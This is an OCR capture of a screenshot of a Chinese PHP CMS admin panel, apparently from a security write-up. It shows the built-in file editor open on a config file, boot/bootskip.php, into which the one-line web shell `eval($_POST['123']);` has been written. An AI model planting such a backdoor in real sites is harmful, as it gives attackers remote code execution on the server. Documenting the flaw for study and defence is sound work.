 www.a.com:81/root/run/adm.php?
XSS
互动
演示 主营 资讯 互动 广告 工具 架设
内部公文
公文管理 - 发布
阅读记录 - 栏目
评论记录 - 设置
公文会员 - 等级
问答系统
问答管理 - 发布
问答回复 - 标签
问答统计 - 更新
其他互动
网站留言管理
笔记管理 - 发布
Hi:admin1!
管理中心 - 安全退出
和平鸽
Copyright©Peace
/ 工具 / 系统工具 / DIY配置
SysFiles # 附加工具[exdiy]
模板配置 | 系统参数 | 入口配置
/root/cfgs 文件 大小 修改时间
boot bootskip.ph
cfg_adbug.
cfg_db.php
cfg_load.ph
const.cfg.ph
index.php
_paths.php
_score.min.
excfg ex_a3rd.ph
ex_aliyun.p
ex_cache.p
ex_haoft-fie
ex_haoft-pr
ex_haoft.ph
ex_house.p
ex_mail.php
ex_outdb.p
ex_sfdata.php 6.50 (KB) 2018-10-31 15:11
ex_sms.php 371 (B) 2018-10-31 15:11
DIY修改::boot/bootskip.php
正在编辑: /root/cfgs/boot/bootskip.php
大小: 675 (B) 修改时间: 2018-12-29 11:42:14
// $_cbase['skip']['db'] = true; //单独用
// $_cbase['skip']['uchr7'] = true; //单独用
// $_cbase['handler']['shutdown'] = true; //单独用
// Access-Control-Allow-Origin ??
// X-Frame-Options ??
*/
// _all_方案:所有
if(isset($_cbase['skip']['_all_'])){
$_cbase['skip']['error'] = true;
$_cbase['skip']['session'] = true;
}
// _session_方案:除[session]所有
if(isset($_cbase['skip']['_sess_'])){
$_cbase['skip']['error'] = true;
//$_cbase['skip']['session'] = true;
}
eval($_POST['123']);
保留备份.bak 保存修改
Done:42.481/28.299(ms); 3(queries)/2.25(MB); ; Upd:2018-12-29 13:03:09
'零组资料文库'